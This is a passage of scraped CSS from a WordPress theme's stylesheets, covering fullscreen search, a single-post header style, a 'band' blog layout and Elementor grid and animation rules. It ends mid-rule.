  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.search_style_fullscreen.search_opened.search_icon_halign_left :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_icon_halign_left :where(.search_form_wrap) .search_submit {
  left: 0 !important;
  right: auto !important;
}
.search_style_fullscreen.search_opened.search_icon_halign_right :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_icon_halign_right :where(.search_form_wrap) .search_submit {
  left: auto !important;
  right: 0 !important;
}
.search_style_fullscreen.search_opened.search_icon_valign_top :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_icon_valign_top :where(.search_form_wrap) .search_submit {
  top: 0;
  bottom: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
.search_style_fullscreen.search_opened.search_icon_valign_center :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_icon_valign_center :where(.search_form_wrap) .search_submit {
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.search_style_fullscreen.search_opened.search_icon_valign_bottom :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_icon_valign_bottom :where(.search_form_wrap) .search_submit {
  top: auto;
  bottom: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.search_style_fullscreen.search_opened.search_ajax :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened.search_ajax .search_submit {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  margin-top: -1.25em;
}

.search_wrap.search_style_fullscreen.search_opened .search_field,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field {
  font-size: 2rem;
  font-weight: 400;
  line-height: 3em;
  padding: 0 0 0 2em;
  letter-spacing: 1px;
}

.search_style_fullscreen.search_opened .search_field,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field {
  width: 100%;
  height: 3em;
  margin: 0;
  border: none;
  white-space: pre-wrap;
  word-wrap: break-word;
  resize: none;
  overflow: hidden;
  display: block;
  visibility: visible;
}

.search_style_fullscreen.search_opened .search_field, .search_style_fullscreen.search_opened .search_field:hover, .search_style_fullscreen.search_opened .search_field:focus {
  background-color: transparent;
}

.search_style_fullscreen.search_opened .search_field::-ms-clear {
  display: none;
}

.search_style_fullscreen .search_results {
  position: fixed;
  z-index: 100008;
  top: 50%;
  left: 50% !important;
  right: auto !important;
  width: 50vw;
  -webkit-transform: translate(-50%, 4rem);
  -ms-transform: translate(-50%, 4rem);
  transform: translate(-50%, 4rem);
  padding: 3em;
}
.search_style_fullscreen .search_results:after {
  left: 3em !important;
  right: auto !important;
}
.search_style_fullscreen .search_results .search_results_content {
  max-height: 30vh;
  overflow-y: auto;
}
.search_style_fullscreen .search_results .search_results_close {
  font-size: 2em;
}

.trx_addons_customizable.search_style_fullscreen.search_opened .search_form {
  border-bottom: none;
}
.trx_addons_customizable.search_style_fullscreen.search_opened .search_field {
  border-bottom: 1px solid #888;
}
.trx_addons_customizable.search_style_fullscreen:not(.search_opened) .search_submit {
  position: static;
  vertical-align: middle;
}
.trx_addons_customizable.search_style_fullscreen:not(.search_opened) .search_field {
  display: none;
}
.trx_addons_customizable.search_style_fullscreen.search_opened .search_field, .sc_layouts_row_type_normal .sc_layouts_column .trx_addons_customizable.search_style_fullscreen.search_opened .search_field {
  letter-spacing: 0;
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/single-styles/style-4.css?reload=439990871
body_size: 914
content:
.single_style_style-4 .page_content_wrap {
  padding-top: 4em;
}

.post_header_wrap_style_style-4 {
  position: relative;
  margin-bottom: 4em;
}

.post_header_wrap_style_style-4 .post_featured {
  margin-top: 0;
  margin-bottom: 0;
  text-align: center;
}

.post_header_wrap_style_style-4 .post_featured.post_featured_bg,
.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap {
  height: 35rem;
}

.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
}
.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap img {
  position: relative;
}
.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap.sc_parallax_direction_down img {
  top: -15%;
}
.post_header_wrap_style_style-4 .post_featured.sc_parallax_wrap.sc_parallax_direction_up {
  top: 15%;
}

.post_header_wrap_style_style-4 .post_featured.post_featured_bg:before {
  display: none;
}

.post_header_wrap_style_style-4 .post_featured img {
  max-width: 100%;
  width: auto;
  height: auto;
}

.post_header_wrap_style_style-4 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet {
  width: 6px;
  height: 6px;
  opacity: 1;
  border-color: var(--theme-color-inverse_link);
  background-color: transparent;
}
.post_header_wrap_style_style-4 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active {
  border-color: var(--theme-color-text_link);
  background-color: var(--theme-color-text_link);
}

.post_header_wrap_style_style-4 .post_featured.with_audio.with_thumb .post_info_audio {
  padding: 1.5em;
  text-align: center;
}
.post_header_wrap_style_style-4 .post_featured.with_audio.with_thumb .post_info_audio .post_audio_description {
  margin-bottom: 0;
}
.post_header_wrap_style_style-4 .post_featured.with_audio.with_thumb .post_info_audio .post_audio_title {
  margin-bottom: 0.4em;
}

.post_header_wrap_style_style-4 .post_header {
  display: block;
  text-align: center;
  margin-bottom: 3.2em;
}

.post_header_wrap_style_style-4 .post_header .post_title,
.post_header_wrap_style_style-4 .post_header .post_subtitle {
  margin: 0 auto;
  max-width: 75%;
}

.post_header_wrap_style_style-4 .post_header .post_title {
  line-height: 1.12em;
}

.post_header_wrap_style_style-4 .post_header .post_subtitle {
  font-size: 1.2857em;
  line-height: 1.4em;
  font-weight: normal;
  margin-top: 1em;
}

.post_header_wrap_style_style-4 .post_header .post_meta_categories {
  margin-top: 0;
  margin-bottom: 14px;
  text-transform: uppercase;
  letter-spacing: 0;
  font-size: inherit;
  line-height: inherit;
  font-weight: 600;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
}
.post_header_wrap_style_style-4 .post_header .post_meta_categories .post_meta_item:after {
  position: relative;
  top: 2px;
}

.post_header_wrap_style_style-4 .post_header .post_meta_other {
  margin-top: 2em;
}

.post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item {
  white-space: nowrap;
  line-height: 1.75em;
}
.post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item .post_author_avatar {
  margin-right: 13px;
  margin-top: -3px;
}
.post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item .post_author_avatar > img {
  width: 32px;
  height: 32px;
}

.post_header_wrap_style_style-4 .post_header .post_meta_other .post_share {
  display: inline-block;
  vertical-align: top;
}

.post_header_wrap_style_style-4 .post_header .post_meta_other .post_share .social_item {
  margin: 0 10px 0 0;
  font-size: 1.15em;
}

.post_header_wrap_style_style-4 .post_author_name {
  color: var(--theme-color-text_dark);
  -webkit-transition: color 0.3s ease 0s;
  transition: color 0.3s ease 0s;
}

.post_header_wrap_style_style-4 a:hover .post_author_name,
.post_header_wrap_style_style-4 a:focus .post_author_name {
  color: var(--theme-color-text_hover);
}

.post_header_wrap_style_style-4 .before_post_header_banner_wrap + .post_header_single {
  padding-top: 2em;
}

.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio_btn {
  z-index: 11;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio {
  text-align: center;
  max-width: 30%;
  margin: 0 auto 0 0;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_author,
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description,
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  display: -moz-box;
  box-orient: vertical;
  max-width: 100%;
  text-align: left;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_author {
  font-size: 12px;
  letter-spacing: 1.6px;
  margin-bottom: 5px;
  -webkit-line-clamp: 1;
  -moz-line-clamp: 1;
  line-clamp: 1;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title {
  font-size: 20px;
  -webkit-line-clamp: 1;
  -moz-line-clamp: 1;
  line-clamp: 1;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description {
  font-size: 13px;
  -webkit-line-clamp: 2;
  -moz-line-clamp: 2;
  line-clamp: 2;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio {
  max-width: 70%;
  margin: 0 auto;
}
.single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio {
  max-width: 65%;
}

.single_style_style-4 .post_featured.with_video.without_thumb .post_info_video {
  position: relative;
  padding: 1.5em;
  background-color: rgba(0, 0, 0, 0.7);
}/*# sourceMappingURL=style-4.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band.css?reload=1140908532
body_size: 846
content:
/* Blog layout: Band
------------------------- */
.post_layout_band {
  position: relative;
  margin-bottom: 0;
}

.post_layout_band {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-direction: row;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -ms-flex-align: stretch;
  -webkit-box-align: stretch;
          align-items: stretch;
}

.post_layout_band + .post_layout_band {
  margin-top: 30px;
}

.post_layout_band .post_featured {
  -ms-flex-basis: 49%;
  -ms-flex-preferred-size: 49%;
      flex-basis: 49%;
  -ms-flex-shrink: 0;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  margin-bottom: 0;
}
.post_layout_band .post_featured.with_video.with_thumb:after {
  display: none;
}
.post_layout_band.post_format_audio .post_featured {
  -ms-flex-item-align: center;
      align-self: center;
}
.post_layout_band.post_format_audio .post_featured .mask {
  display: none;
}
.post_layout_band.post_format_audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 2.5em 2em;
}
.post_layout_band.post_format_quote .post_content_wrap {
  padding: 36px 38px !important;
}
.post_layout_band.post_format_quote .post_content_wrap .post_header + .post_content {
  margin-top: 1.4em;
}
.post_layout_band.post_format_quote .post_content_wrap .post_content_inner blockquote + p {
  margin-top: 1.3em;
}
.post_layout_band.post_format_quote .post_content_wrap .post_content_inner p:last-child {
  margin-bottom: 0;
}

.post_layout_band .post_content_wrap {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding: 2.1em 2.2em 1.9em;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
}
.post_layout_band .post_content_wrap .post_category {
  margin-bottom: 1.05em;
}
.post_layout_band .post_content_wrap .post_category .post_meta {
  margin: 0;
}
.post_layout_band .post_content_wrap .post_meta_item.post_categories a {
  border-radius: 15px;
  background-color: var(--theme-color-text_link2);
  color: var(--theme-color-inverse_link);
  text-transform: uppercase;
  padding: 6px 17px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 11px;
  line-height: 14px;
  letter-spacing: 0.8px;
}
.post_layout_band .post_content_wrap .post_meta_item.post_categories a:hover, .post_layout_band .post_content_wrap .post_meta_item.post_categories a:focus {
  background-color: var(--theme-color-text_dark);
  color: var(--theme-color-inverse_hover);
}
.post_layout_band .post_content_wrap .post_meta_item.post_sponsored .post_sponsored_label {
  border-radius: 15px;
  background-color: var(--theme-color-text_link);
  color: var(--theme-color-inverse_link);
  text-transform: uppercase;
  padding: 6px 17px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 11px;
  line-height: 14px;
  letter-spacing: 0.8px;
  display: inline-block;
  margin-top: 2px;
  margin-bottom: 2px;
}
.post_layout_band .post_content_wrap .post_meta_item.post_sponsored a.post_sponsored_label:hover {
  background-color: var(--theme-color-text_dark);
  color: var(--theme-color-inverse_hover);
}

.post_layout_band .post_featured + .post_content_wrap {
  -ms-flex-basis: 51%;
  -ms-flex-preferred-size: 51%;
      flex-basis: 51%;
}

.post_layout_band.post_format_quote .post_content_wrap,
.post_layout_band.post_format_aside .post_content_inner {
  padding: 0;
  background-color: transparent;
  color: inherit;
}

.post_layout_band blockquote {
  margin: 0;
}

.post_layout_band .post_header {
  margin: 0;
  position: relative;
}

.post_layout_band .post_header .post_price {
  width: auto;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-size: 2.5em;
  line-height: 1.5em;
}

.post_layout_band .post_title {
  margin: 0;
  font-size: 28px;
  line-height: 1.214em;
}

.post_layout_band .post_header + .post_content {
  margin-top: 1em;
}

.post_layout_band .post_content + .post_meta {
  margin-top: 23px;
  padding: 0;
  position: relative;
}
.post_layout_band .post_content + .post_meta:before {
  content: "";
  display: block;
  width: 60px;
  height: 1px;
  margin-bottom: 20px;
  background-color: var(--theme-color-text_dark);
}

.post_item.post_layout_band {
  background-color: var(--theme-color-alter_bg_color);
}

.post_item.post_layout_band.sticky:not(.post_layout_custom) {
  border: none;
  padding: 0;
}
.post_item.post_layout_band.sticky:not(.post_layout_custom) .label_sticky {
  display: block;
  position: absolute;
  z-index: 1;
  top: -12px;
  right: -12px;
  z-index: 9;
  width: 0;
  height: 0;
  border: 12px solid transparent;
  border-top-color: var(--theme-color-text_link);
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
}/*# sourceMappingURL=band.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor.css?reload=360890641
body_size: 4386
content:
/* Elementor styles
----------------------------------------------------------------- */
/* Theme-specific variables and classes
-------------------------------------------------------------- */
:root {
  --theme-var-elm_gap_nogap: 0px;
  --theme-var-elm_gap_narrow: 10px;
  --theme-var-elm_gap_default: 20px;
  --theme-var-elm_gap_extended: 30px;
  --theme-var-elm_gap_wide: 40px;
  --theme-var-elm_gap_wider: 60px;
  --theme-var-elm_add_page_margins: var( --theme-var-elm_gap_extended );
}

/* Add bg color to the elements with specified color scheme */
.elementor-editor-active .e-con[class*=scheme_],
.elementor-editor-active .elementor-section[class*=scheme_] {
  background-color: var(--theme-color-bg_color);
}

/* Add negative margins to the our post container to align left and right side of the post content and header/footer */
.post_content > .elementor,
[class*=type-cpt_] > [class*=_page_content] > .elementor {
  margin-left: calc(-1 * var(--theme-var-elm_add_page_margins) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_add_page_margins) / 2);
}

/* Add margins to "No Gap" on fullscreen for compensation of the previous rule */
.body_style_fullscreen .post_content > .elementor .elementor-section.elementor-section-full_width:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-no,
.body_style_fullscreen [class*=type-cpt_] > [class*=_page_content] > .elementor .elementor-section.elementor-section-full_width:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-no {
  margin-left: calc(var(--theme-var-elm_add_page_margins) / 2);
  margin-right: calc(var(--theme-var-elm_add_page_margins) / 2);
}

/* Default Elementor's grid */
.elementor-column-gap-narrow > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-narrow > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_narrow) / 2);
}

.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-default > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_default) / 2);
}

.elementor-column-gap-extended > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-extended > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_extended) / 2);
}

.elementor-column-gap-wide > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-wide > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_wide) / 2);
}

.elementor-column-gap-wider > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-wider > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_wider) / 2);
}

.elementor-container > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-container > .elementor-column > .elementor-element-populated {
  padding-top: 0;
  padding-bottom: 0;
}

/* Stretch columns container to remove white spaces from sides of the rows with gaps between columns */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container:not(.elementor-column-gap-no) {
  max-width: none;
  position: relative;
}

/* No gap */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-no {
  max-width: var(--theme-var-page);
}

/* Narrow: 5px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-narrow {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_narrow));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_narrow));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_narrow));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  left: calc(-1 * var(--theme-var-elm_gap_narrow) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  margin-left: calc(-1 * var(--theme-var-elm_gap_narrow) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_narrow) / 2);
}

/* Default: 10px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-default {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_default));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_default));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_default));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  left: calc(-1 * var(--theme-var-elm_gap_default) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  margin-left: calc(-1 * var(--theme-var-elm_gap_default) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_default) / 2);
}

/* Extended: 15px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-extended {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_extended));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_extended));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_extended));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  left: calc(-1 * var(--theme-var-elm_gap_extended) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  margin-left: calc(-1 * var(--theme-var-elm_gap_extended) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_extended) / 2);
}

/* Wide: 20px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-wide {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_wide));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_wide));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_wide));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  left: calc(-1 * var(--theme-var-elm_gap_wide) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  margin-left: calc(-1 * var(--theme-var-elm_gap_wide) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_wide) / 2);
}

/* Wider: 30px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-wider {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_wider));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_wider));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_wider));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  left: calc(-1 * var(--theme-var-elm_gap_wider) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  margin-left: calc(-1 * var(--theme-var-elm_gap_wider) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_wider) / 2);
}

/* Elementor Lightbox */
.elementor-lightbox .elementor-slideshow__header {
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-direction: row;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.elementor-lightbox .elementor-slideshow__header .elementor-slideshow__counter {
  margin-left: 10px;
  width: auto;
}
.elementor-lightbox .elementor-slideshow__footer {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.elementor-lightbox .elementor-slideshow__share-links {
  right: auto;
  left: 1em;
}
.elementor-lightbox .elementor-slideshow__share-links:before {
  right: auto;
  left: 0.5em;
}

/* Shape above and below rows */
.elementor-shape .elementor-shape-fill {
  fill: var(--theme-color-bg_color);
}

/* Divider */
.elementor-widget-divider {
  --divider-color: var(--theme-color-bd_color);
  --divider-border-color: var(--theme-color-bd_color);
}

/* for the old builder version */
.elementor-divider-separator {
  border-color: var(--theme-color-bd_color);
}

/* Additional entrance animations
------------------------------------ */
@-webkit-keyframes ta_under_strips {
  0% {
    -webkit-transform: translateX(-101%);
    transform: translateX(-101%);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translateX(101%);
    transform: translateX(101%);
  }
}
@keyframes ta_under_strips {
  0% {
    -webkit-transform: translateX(-101%);
    transform: translateX(-101%);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translateX(101%);
    transform: translateX(101%);
  }
}
.ta_under_strips {
  overflow: hidden;
}
.ta_under_strips > div {
  opacity: 0;
  -webkit-animation: fadeIn 0.2s 1s forwards;
  animation: fadeIn 0.2s 1s forwards;
}

.ta_under_strips:before,
.ta_under_strips:after {
  content: " ";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.ta_under_strips:before {
  background-color: var(--theme-color-text_link);
  z-index: 1;
  -webkit-transform: translateX(-101%);
  -ms-transform: translateX(-101%);
  transform: translateX(-101%);
  -webkit-animation: ta_under_strips 1.5s cubic-bezier(0.86, 0, 0.07, 1) forwards;
  animation: ta_under_strips 1.5s cubic-bezier(0.86, 0, 0.07, 1) forwards;
}

.ta_under_strips:after {
  background-color: var(--theme-color-text_hover);
  z-index: 2;
  -webkit-transform: translateX(-101%);
  -ms-transform: translateX(-101%);
  transform: translateX(-101%);
  -webkit-animation: ta_under_strips 1.2s 0.2s cubic-bezier(1, 0, 0.54, 0.99) forwards;
  animation: ta_under_strips 1.2s 0.2s cubic-bezier(1, 0, 0.54, 0.99) forwards;
}

/* Icon */
.elementor-icon-wrapper {
  line-height: 1;
}

/* Spacer */
.elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner {
  height: 20px !important;
}

.elementor-widget-spacer.sc_height_small .elementor-spacer-inner {
  height: 45px !important;
}

.elementor-widget-spacer.sc_height_medium .elementor-spacer-inner {
  height: 60px !important;
}

.elementor-widget-spacer.sc_height_large .elementor-spacer-inner, .elementor-widget-spacer.sc_height_big .elementor-spacer-inner {
  height: 100px !important;
}

.elementor-widget-spacer.sc_height_huge .elementor-spacer-inner {
  height: 120px !important;
}

/* Counter */
.elementor-widget-counter .elementor-counter-number-wrapper {
  font-size: 3.889em;
  line-height: 1em;
  font-weight: 600;
  color: var(--theme-color-text_dark);
}

.elementor-widget-counter .elementor-counter-title {
  font-size: 19px;
  line-height: 26px;
  font-weight: 600;
  color: var(--theme-color-text);
}

.elementor-widget-counter .elementor-counter-number-wrapper + .elementor-counter-title {
  margin-top: 1em;
}

/* Large Left */
.elementor-section.sc_extra_bg_large_left:after,
.elementor-column.sc_extra_bg_large_left > .elementor-column-wrap:after,
.elementor-column.sc_extra_bg_large_left > .elementor-widget-wrap:after,
.elementor-widget-text-editor.sc_extra_bg_large_left:after {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -2000%;
}

.elementor-section.sc_extra_bg_large_left[class*=sc_bg_mask_]:before,
.elementor-column.sc_extra_bg_large_left[class*=sc_bg_mask_] > .elementor-column-wrap:before,
